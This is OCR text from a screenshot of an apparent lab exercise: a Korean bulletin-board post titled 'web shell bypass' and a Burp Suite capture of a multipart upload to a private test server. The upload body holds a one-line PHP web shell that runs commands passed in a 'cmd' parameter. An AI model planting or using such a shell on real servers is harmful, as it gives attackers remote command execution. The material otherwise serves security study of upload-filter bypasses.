 회원게시판 글쓰기
주의 요함
192.168....
회원 게시판 > 글쓰기
ID
good
제목
웹쉘 우회
내용
이미지파일인척..
첨부 파일
파일 선택 webshell.php
저장하기
목록보기
Burp Project Intruder Repeater View Help Burp Suite Community Editio
Dashboard Target Proxy Intruder Repeater Collaborator Seque
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy setting
Intercept on Forward Drop R
Time Type Direction Method URL
02:25:3... HTTP → Request POST http://192.168.56.104/logintest/member_insert.php
Request
Pretty Raw Hex \n
6 Origin: http://192.168.56.104
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV1RuajWFywxi205t
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.56.104/logintest/member_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=sefs9a32n41aduuecipvp6he3b
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryV1RuajWFywxi205t
17 Content-Disposition: form-data; name="title"
18
19 □□ □□
20 ------WebKitFormBoundaryV1RuajWFywxi205t
21 Content-Disposition: form-data; name="content"
22
23 □□□□□□□..
24 ------WebKitFormBoundaryV1RuajWFywxi205t
25 Content-Disposition: form-data; name="upfile"; filename="webshell.php"
26 Content-Type: application/octet-stream
27
28 <?php echo shell_exec($_GET['cmd']);
29
30 ------WebKitFormBoundaryV1RuajWFywxi205t--
31